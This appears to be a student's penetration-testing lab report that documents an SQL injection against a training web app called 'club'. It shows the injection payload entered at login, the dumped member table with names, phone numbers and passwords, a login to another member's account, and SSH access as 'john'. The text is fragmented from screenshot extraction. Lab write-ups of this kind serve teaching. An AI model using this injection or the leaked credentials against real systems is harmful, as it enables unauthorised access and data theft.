 Subtask 3 – Vulnerability 1
Debug SQL1:
select members.id from members where name='';SELECT * FROM members--:' and passw
-->
<!--
Debug SQL2:
select name,time from (fixtures inner join members on fixtures.player2=members.i
2|Jane Jobsworth|0118 496 0937|morethanmy
3|Niklaus Wirth|0118 496 0228|algol
4|Mai Pennyworth|0118 496 0635|opinionated
5|Anne Worthy|0118 496 0282|worthless
6|Hasnain Younas|0118 496 3212|bye' union select name,time from (fixtures inner
2|Jane Jobsworth|0118 496 0937|morethanmy
3|Niklaus Wirth|0118 496 0228|algol
4|Mai Pennyworth|0118 496 0635|opinionated
5|Anne Worthy|0118 496 0282|worthless
Subtask 3.1 Typed the “links” command to enter
the club hyperlink, which is http://club. This
gives access to the user to input a username and
password to either login as members or the
administrator. Moreover, entering the sql
statement (‘; select * from members--:) in either
the username or password will list out all the data
within the database which includes, username,
password and phone numbers. This is basically an
SQL injection where you enter different
statements in order to pull out data.
Using the data shown, it is possible to hack into every member’s database, including gaining access to the administrators
account.
Debug SQL1:
select members.id from members where name='Jane Jobsworth' and password='moretha
-->
<!--
Debug SQL2:
select name,time from (fixtures inner join members on fixtures.player2=members.i
-->
<body>
<p>Here are your fixtures:</p>
<pre>
name time
----------------- ----------
John Shuttleworth Mon 09:00
</pre>
<p>Thanks for using the service.</p>
Unauthorised login to Jane Jobsworth account
which shows information on the fixtures the
member has. The same method can be applied to
the rest of the members in order to look at every
fixture and time.
tester@tester:~$ ssh john@club
john@club's password:
Linux club 2.6.32-5-686 #1 SMP Mon Jan 16 16:04:25 UTC 2012 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Feb 13 12:44:59 2020 from 192.168.1.3
Subtask 3.2 Gained unauthorised access to
john’s account which shows the database files
owned by john. This can be used to modify data
within the database while you are logged in as
john. Members can be added or deleted within
the database using sqlite3. This can be seen in the
screenshot below.